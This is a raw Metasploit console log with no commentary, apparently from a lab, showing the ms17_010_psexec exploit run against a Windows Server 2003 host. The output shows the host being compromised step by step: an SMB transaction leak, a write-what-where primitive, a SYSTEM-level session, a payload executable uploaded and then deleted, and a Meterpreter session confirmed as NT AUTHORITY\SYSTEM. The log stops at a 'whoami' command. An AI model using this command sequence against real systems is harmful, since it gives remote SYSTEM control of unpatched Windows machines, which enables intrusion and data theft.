 msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 -        [*] Preparing dynamite...
[*] 192.168.52.141:445 -                Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 -                [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d231d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... XnVqmoPo.exe
[*] 192.168.52.141:445 - Created \XnVqmoPo.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \XnVqmoPo.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (180291 bytes) to 192.168.52.141
[*] Meterpreter session 2 opened (192.168.211.151-192.168.211.158:0 -> 192.168.52.141:4444) at 2020-06-14 09:15:04 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > whoami